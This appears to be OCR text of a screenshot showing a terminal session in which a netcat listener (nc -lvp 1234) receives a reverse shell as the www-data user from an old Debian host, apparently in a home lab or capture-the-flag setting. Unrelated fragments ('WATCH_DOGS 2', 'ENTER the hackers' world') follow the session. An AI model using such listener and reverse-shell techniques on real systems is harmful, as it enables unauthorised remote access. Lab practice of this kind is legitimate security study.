 Applications Places Terminal May 27 12:02
root@codassassin: /home/codassassin
┌──(root💀codassassin)-[/home/codassassin]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.43.101: inverse host lookup failed: Unknown host
connect to [192.168.43.190] from (UNKNOWN) [192.168.43.101] 35725
Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686 GNU/Linux
 05:31:26 up 25 min,  6 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
user     tty2                      05:06   25:05   0.00s  0.00s -bash
user     tty3                      05:06   25:05   0.00s  0.00s -bash
user     tty4                      05:06   25:05   0.00s  0.00s -bash
user     tty5                      05:06   25:05   0.00s  0.00s -bash
user     tty6                      05:06   25:05   0.00s  0.00s -bash
user     tty1                      05:06    6:45   0.01s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$
WHOS
WATCHING
WHO?
WATCH_DOGS 2
ENTER the hackers' world